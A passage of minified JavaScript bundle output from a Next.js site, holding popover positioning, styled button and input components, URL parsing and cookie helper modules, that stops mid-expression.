W={top:O.top+v-Q,left:O.left+v-U,right:U+V-O.right+v,bottom:Q+D-O.bottom+v};R({childRect:P,popoverRect:{top:Q,left:U,width:V,height:D,right:U+V,bottom:Q+D},parentRect:C,boundaryRect:O,position:S,align:p,padding:f,nudgedTop:K-F,nudgedLeft:J-q,boundaryInset:v,violations:{top:W.top<=0?0:W.top,left:W.left<=0?0:W.left,right:W.right<=0?0:W.right,bottom:W.bottom<=0?0:W.bottom},hasViolations:W.top>0||W.left>0||W.right>0||W.bottom>0})}},[d,o,m,b,g,t,s,l,p,f,h,v,R]);return{positionPopover:w,popoverRef:b,scoutRef:m}}},24138:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useMemoizedArray=void 0;var r=o(14232);t.useMemoizedArray=function(e){var t=r.useRef(e);return r.useMemo(function(){if(t.current===e)return t.current;if(t.current.length!==e.length)return t.current=e,e;for(var o=0;o<e.length;o+=1)if(e[o]!==t.current[o])return t.current=e,e;return t.current},[e])}},51356:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useElementRef=void 0;var r=o(14232),n=o(16934);t.useElementRef=function(e,t){var o=r.useRef();return o.current=r.useMemo(function(){return n.createContainer(t,e)},[e,t]),o}},68159:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=t.usePopover=t.ArrowContainer=t.useArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(5629),a=o(16934),l=o(17726);Object.defineProperty(t,"usePopover",{enumerable:!0,get:function(){return l.usePopover}});var c=o(24138),d=o(76153);Object.defineProperty(t,"useArrowContainer",{enumerable:!0,get:function(){return d.useArrowContainer}});var s=o(71158);Object.defineProperty(t,"ArrowContainer",{enumerable:!0,get:function(){return s.ArrowContainer}});var p=["top","left","right","bottom"],f=i.forwardRef(function(e,t){var o=e.isOpen,d=e.children,s=e.content,f=e.positions,h=e.align,v=void 0===h?"center":h,g=e.padding,R=void 0===g?0:g,b=e.reposition,m=void 0===b||b,w=e.parentElement,y=void 0===w?window.document.body:w,C=e.boundaryElement,E=void 0===C?y:C,P=e.containerClassName,_=e.containerStyle,T=e.contentLocation,x=e.boundaryInset,N=void 0===x?0:x,M=e.onClickOutside,O=e.clickOutsideCapture,L=void 0!==O&&O,j=c.useMemoizedArray(void 0===f?p:f),A=i.useRef(!1),I=i.useRef(),k=i.useRef(),B=i.useRef(m),S=i.useRef(),Y=i.useState({align:v,nudgedLeft:0,nudgedTop:0,position:j[0],padding:R,childRect:a.EMPTY_CLIENT_RECT,popoverRect:a.EMPTY_CLIENT_RECT,parentRect:a.EMPTY_CLIENT_RECT,boundaryRect:a.EMPTY_CLIENT_RECT,boundaryInset:N,violations:a.EMPTY_CLIENT_RECT,hasViolations:!1}),z=Y[0],F=Y[1],q=i.useCallback(function(e){return F(e)},[]),V=l.usePopover({isOpen:o,childRef:S,containerClassName:void 0===P?"react-tiny-popover-container":P,parentElement:y,boundaryElement:E,contentLocation:T,positions:j,align:v,padding:R,boundaryInset:N,reposition:m,onPositionPopover:q}),D=V.positionPopover,G=V.popoverRef,H=V.scoutRef;i.useLayoutEffect(function(){var e=!0,t=function(){var r,n;if(o&&e){var i=null==(r=null==S?void 0:S.current)?void 0:r.getBoundingClientRect(),u=null==(n=null==G?void 0:G.current)?void 0:n.getBoundingClientRect();null==i||null==u||a.rectsAreEqual(i,{top:z.childRect.top,left:z.childRect.left,width:z.childRect.width,height:z.childRect.height,bottom:z.childRect.top+z.childRect.height,right:z.childRect.left+z.childRect.width})&&u.width===z.popoverRect.width&&u.height===z.popoverRect.height&&z.padding===R&&z.align===v&&j===I.current&&T===k.current&&m===B.current||D(),j!==I.current&&(I.current=j),T!==k.current&&(k.current=T),m!==B.current&&(B.current=m),e&&window.requestAnimationFrame(t)}A.current=o};return window.requestAnimationFrame(t),function(){e=!1}},[v,T,o,R,G,z.align,z.childRect.height,z.childRect.left,z.childRect.top,z.childRect.width,z.padding,z.popoverRect.height,z.popoverRect.width,D,j,m]),i.useEffect(function(){var e=G.current;return Object.assign(e.style,_),function(){Object.keys(null!=_?_:{}).forEach(function(t){return delete e.style[t]})}},[_,o,G]);var J=i.useCallback(function(e){var t,r;!o||(null==(t=G.current)?void 0:t.contains(e.target))||(null==(r=S.current)?void 0:r.contains(e.target))||null==M||M(e)},[o,M,G]),K=i.useCallback(function(){S.current&&window.requestAnimationFrame(function(){return D()})},[D]);i.useEffect(function(){var e=y.ownerDocument.body;return e.addEventListener("click",J,L),e.addEventListener("contextmenu",J,L),e.addEventListener("resize",K),function(){e.removeEventListener("click",J,L),e.removeEventListener("contextmenu",J,L),e.removeEventListener("resize",K)}},[L,J,K,y]);var Q=i.useCallback(function(e){S.current=e,null!=t&&("object"==typeof t?t.current=e:"function"==typeof t&&t(e))},[t]);return n.jsxs(n.Fragment,{children:[i.cloneElement(d,{ref:Q}),o?n.jsx(u.PopoverPortal,r({element:G.current,scoutElement:H.current,container:y},{children:"function"==typeof s?s(z):s}),void 0):null]},void 0)});t.Popover=i.forwardRef(function(e,t){return"undefined"==typeof window?e.children:n.jsx(f,r({},e,{ref:t}),void 0)})},71158:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.ArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(76153);t.ArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,a=e.position,l=e.arrowColor,c=e.arrowSize,d=e.arrowClassName,s=e.arrowStyle,p=e.className,f=e.children,h=e.style,v=u.useArrowContainer({childRect:t,popoverRect:o,position:a,arrowColor:l,arrowSize:c}),g=v.arrowContainerStyle,R=v.arrowStyle,b=i.useMemo(function(){return r(r({},g),h)},[g,h]),m=i.useMemo(function(){return r(r({},R),s)},[R,s]);return n.jsxs("div",r({className:p,style:b},{children:[n.jsx("div",{style:m,className:d},void 0),f]}),void 0)}},76153:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.useArrowContainer=void 0;var n=o(14232);t.useArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,i=e.position,u=e.arrowSize,a=e.arrowColor;return{arrowContainerStyle:n.useMemo(function(){return{padding:u}},[u]),arrowStyle:n.useMemo(function(){return r({position:"absolute"},function(){var e=2*u,r=t.top-o.top+t.height/2-e/2,n=t.left-o.left+t.width/2-e/2,l=o.width-u,c=o.height-u;switch(n=(n=n<u?u:n)+e>l?l-e:n,r=Number.isNaN(r=(r=r<u?u:r)+e>c?c-e:r)?0:r,n=Number.isNaN(n)?0:n,i){case"right":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderRight:u+"px solid "+a,left:0,top:r};case"left":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderLeft:u+"px solid "+a,right:0,top:r};case"bottom":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderBottom:u+"px solid "+a,top:0,left:n};case"top":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderTop:u+"px solid "+a,bottom:0,left:n};default:return{display:"hidden"}}}())},[a,u,t.height,t.left,t.top,t.width,o.height,o.left,o.top,o.width,i])}}}}]);
//# sourceMappingURL=8159-8b1a7920dfdfdba7.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js
body_size: 151245
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{92:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(84169)}])},365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var r=e[t];r&&r.parentNode&&r.parentNode.removeChild(r)}o=i=null,a=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(a.length);for(var e=[o,i],t=0;t<e.length;t++){var r=e[t]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79020)),o=void 0,i=void 0,a=[];function s(){0!==a.length&&a[a.length-1].focusContent()}n.default.subscribe(function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",s),(i=o.cloneNode()).addEventListener("focus",s)),(a=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))})},630:(e,t,r)=>{"use strict";r.d(t,{f:()=>u});var n=r(37876),o=r(14232),i=r(21626),a=r(51854);let s=i.Ay.button.withConfig({componentId:"sc-2ffc25e9-0"})(["display:inline-flex;justify-content:center;align-items:center;border-radius:","px;font-weight:700;transition:0.1s ease-out;word-break:break-all;"," "," "," "," "," "," "," "," "," "," "," &:hover,&.hover{cursor:pointer;"," "," "," "," ","}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);"," "," "," "," ","}&:disabled,&.disabled{cursor:not-allowed;","}"],e=>e.theme.shape.borderRadius,e=>e.block?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""]),e=>"large"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.spacing[4]-e.theme.shape.borderWidth,e.theme.typography.body1.fontSize,e.theme.typography.body1.lineHeight):(0,i.AH)([""]),e=>"medium"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.typography.body2.fontSize,e.theme.typography.body2.lineHeight):(0,i.AH)([""]),e=>"small"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],6-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,i.AH)([""]),e=>"small"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.small):(0,i.AH)([""]),e=>"large"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.large):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional.primary.normal,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.primary.normal,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.system.text.secondary,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.system.border,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.danger.normal,e.theme.shape.borderWidth,e.theme.colors.functional.danger.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["border:","px solid transparent;color:",";"],e.theme.shape.borderWidth,e.theme.colors.functional.info.normal):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.system.border,e.theme.colors.system.disable):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.danger.light,e.theme.colors.functional.danger.light):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.functional.info.light):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.background,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.primary,e.theme.colors.system.text.onPrimary,e.theme.colors.system.text.primary):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.danger.dark,e.theme.colors.functional.danger.background,e.theme.colors.functional.danger.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";background-color:inherit;"],e.theme.colors.functional.info.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.system.disable):(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.system.disable,e.theme.colors.system.disable)),l=(0,i.Ay)(a.k).withConfig({componentId:"sc-2ffc25e9-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),c={variant:"primary",size:"large"},u=o.forwardRef((e,t)=>{let r={...c,...e};return(0,n.jsxs)(s,{ref:t,className:[r.isFocus?"focus":"",r.isHover?"hover":"",r.disabled||r.isLoading?"disabled":"",r.className].join(" "),disabled:r.disabled||r.isLoading,...r,children:[!!r.isLoading&&(0,n.jsx)(l,{size:"small",color:"secondary"}),e.children]})})},929:(e,t,r)=>{"use strict";r.d(t,{_:()=>c});var n=r(37876),o=r(14232),i=r(21626),a=r(30479);let s=i.Ay.input.withConfig({componentId:"sc-2d4bb881-0"})(["width:",";max-width:",";padding:","px;font-size:",";line-height:",";color:",";background-color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.width?"unset":"240px",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),l={disabled:!1,isFocus:!1,isError:!1},c=(0,o.forwardRef)((e,t)=>{let r={...l,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(s,{...r,ref:t,className:[r.isFocus?"focus ".concat(r.className):r.className].join(" ")}),r.isError&&r.errorMessage&&(0,n.jsx)(a.O,{children:r.errorMessage})]})})},2544:(e,t,r)=>{"use strict";var n=r(87711),o=r(49794),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,l=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,u=/^[a-zA-Z]:/;function d(e){return(e||"").toString().replace(i,"")}var f=[["#","hash"],["?","query"],function(e,t){return m(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],h={hash:1,query:1};function p(e){var t,n,o=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},i={},a=typeof(e=e||o);if("blob:"===e.protocol)i=new y(unescape(e.pathname),{});else if("string"===a)for(n in i=new y(e,{}),h)delete i[n];else if("object"===a){for(n in e)n in h||(i[n]=e[n]);void 0===i.slashes&&(i.slashes=s.test(e.href))}return i}function m(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=d(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],l=0;return i?s?(r=n[2]+n[3]+n[4],l=n[2].length+n[3].length):(r=n[2]+n[4],l=n[2].length):s?(r=n[3]+n[4],l=n[3].length):r=n[4],"file:"===o?l>=2&&(r=r.slice(2)):m(o)?r=n[4]:o?i&&(r=r.slice(2)):l>=2&&m(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||m(o),slashesCount:l,rest:r}}function y(e,t,r){if(e=(e=d(e)).replace(a,""),!(this instanceof y))return new y(e,t,r);var i,s,l,c,h,b,v=f.slice(),w=typeof t,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=g(e||"",t=p(t))).protocol&&!s.slashes,this.slashes=s.slashes||i&&t.slashes,this.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||u.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!m(this.protocol)))&&(v[3]=[/(.*)/,"pathname"]);x<v.length;x++){if("function"==typeof(c=v[x])){e=c(e,this);continue}l=c[0],b=c[1],l!=l?this[b]=e:"string"==typeof l?~(h="@"===l?e.lastIndexOf(l):e.indexOf(l))&&("number"==typeof c[2]?(this[b]=e.slice(0,h),e=e.slice(h+c[2])):(this[b]=e.slice(h),e=e.slice(0,h))):(h=l.exec(e))&&(this[b]=h[1],e=e.slice(0,h.index)),this[b]=this[b]||i&&c[3]&&t[b]||"",c[4]&&(this[b]=this[b].toLowerCase())}r&&(this.query=r(this.query)),i&&t.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==t.pathname)&&(this.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return i&&r.unshift(""),("."===o||".."===o)&&r.push(""),r.join("/")}(this.pathname,t.pathname)),"/"!==this.pathname.charAt(0)&&m(this.protocol)&&(this.pathname="/"+this.pathname),n(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}y.prototype={set:function(e,t,r){switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),this[e]=t;break;case"port":this[e]=t,n(t,this.protocol)?t&&(this.host=this.hostname+":"+t):(this.host=this.hostname,this[e]="");break;case"hostname":this[e]=t,this.port&&(t+=":"+this.port),this.host=t;break;case"host":this[e]=t,l.test(t)?(t=t.split(":"),this.port=t.pop(),this.hostname=t.join(":")):(this.hostname=t,this.port="");break;case"protocol":this.protocol=t.toLowerCase(),this.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";this[e]=t.charAt(0)!==i?i+t:t}else this[e]=t;break;case"username":case"password":this[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(this.username=t.slice(0,a),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=t.slice(a+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(t))}for(var s=0;s<f.length;s++){var c=f[s];c[4]&&(this[c[1]]=this[c[1]].toLowerCase())}return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this.host,n=this.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(this.protocol&&this.slashes||m(this.protocol)?"//":"");return this.username?(i+=this.username,this.password&&(i+=":"+this.password),i+="@"):this.password?(i+=":"+this.password,i+="@"):"file:"!==this.protocol&&m(this.protocol)&&!r&&"/"!==this.pathname&&(i+="@"),(":"===r[r.length-1]||l.test(this.hostname)&&!this.port)&&(r+=":"),i+=r+this.pathname,(t="object"==typeof this.query?e(this.query):this.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(i+=this.hash),i}},y.extractProtocol=g,y.location=p,y.trimLeft=d,y.qs=o,e.exports=y},2673:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(37876),o=r(14232),i=r(47235),a=r(21626),s=r(97314);let l=a.Ay.button.withConfig({componentId:"sc-6f122d04-0"})(["width:100%;font-size:",";font-weight:bold;line-height:56px;text-align:center;transition:0.1s ease-out;&.active{color:",";border-bottom:3px solid ",";&.focus,&:focus{color:",";background-color:unset;}}&:focus,&.focus{background-color:",";}&:disabled,&.disabled{color:",";background-color:",";border-color:",";}"],e=>e.theme.typography.body2.fontSize,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.dark,e=>e.theme.colors.system.background,e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=a.Ay.a.withConfig({componentId:"sc-6f122d04-1"})(["height:100%;display:table-cell;color:inherit;text-align:center;"]),u=e=>{let{value:t,onChange:r}=o.useContext(i.Q),a=(0,o.useCallback)(()=>{r&&r(e.value)},[r,e.value]);return(0,n.jsx)(c,{href:e.href,children:(0,n.jsx)(l,{value:e.value,onClick:a,className:[e.isFocus?"focus":"",e.disabled?"disabled":"",s.X.sliceLastSlash(String(t))===e.value?"active":""].join(" "),children:e.children})})}},3422:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.destroyCookie=t.setCookie=t.parseCookies=void 0;var o=r(53441),i=r(92493),a=r(38167);function s(e,t){var r,n;return(null==(n=null==(r=null==e?void 0:e.req)?void 0:r.headers)?void 0:n.cookie)?o.parse(e.req.headers.cookie,t):a.isBrowser()?o.parse(document.cookie,t):{}}function l(e,t,r,s){var l,c;if(void 0===s&&(s={}),(null==(l=null==e?void 0:e.res)?void 0:l.getHeader)&&e.res.setHeader){if(null==(c=null==e?void 0:e.res)?void 0:c.finished)return console.warn('Not setting "'+t+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var u=e.res.getHeader("Set-Cookie")||[];"string"==typeof u&&(u=[u]),"number"==typeof u&&(u=[]);var d=i.parse(u,{decodeValues:!1}),f=a.createCookie(t,r,s),h=[];d.forEach(function(e){if(!a.areCookiesEqual(e,f)){var t=o.serialize(e.name,e.value,n({encode:function(e){return e}},e));h.push(t)}}),h.push(o.serialize(t,r,s)),e.res.setHeader("Set-Cookie",h)}if(a.isBrowser()){if(s&&s.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=o.serialize(t,r,s)}return{}}function c(e,t,r){return l(e,t,"",n(n({},r||{}),{maxAge:-1}))}t.parseCookies=s,t.setCookie=l,t.destroyCookie=c,t.default={set:l,get:s,destroy:c}},3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5347:(e,t,r)=>{"use strict";r.d(t,{E:()=>Y});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            ","\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            ","\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            ","\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            ","\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            ","\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            ","\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            color: ",";\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            color: ",";\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return $=function(){return e},e}let W=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-a7f3bb80-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.theme.mixins.typography(e.variant[0],e.bold[0])),e.theme.mixins.media.pc(l(),e.theme.mixins.typography(e.variant[1],e.bold[1]))):Array.isArray(e.variant)&&!Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.mixins.typography(e.variant[0],e.bold)),e.theme.mixins.media.pc(u(),e.theme.mixins.typography(e.variant[1],e.bold))):!Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.mixins.typography(e.variant,e.bold[0])),e.theme.mixins.media.pc(f(),e.theme.mixins.typography(e.variant,e.bold[1]))):Array.isArray(e.variant)||Array.isArray(e.bold)?"":(0,a.AH)(["",""],e.theme.mixins.typography(e.variant,e.bold)),e=>e.color?Array.isArray(e.color)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.colors.functional[e.color[0]].normal),e.theme.mixins.media.pc(p(),e.theme.colors.functional[e.color[1]].normal)):(0,a.AH)(["color:",";"],e.theme.colors.functional[e.color].normal):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," 